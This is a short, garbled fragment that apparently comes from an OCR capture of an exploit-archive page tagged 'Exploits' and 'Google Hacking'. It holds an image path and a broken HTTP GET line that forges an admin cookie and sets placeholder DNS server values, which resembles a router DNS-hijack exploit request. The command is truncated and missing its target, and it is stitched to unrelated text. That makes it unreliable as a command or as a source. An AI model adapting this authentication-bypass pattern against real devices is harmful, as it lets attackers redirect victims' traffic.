
#

#

GET -H "Cookie: admin:language=en;
<DNS1>&DS2=<DNS2>" 2>/dev/null

Tags:
Databases
Exploits
Google Hacking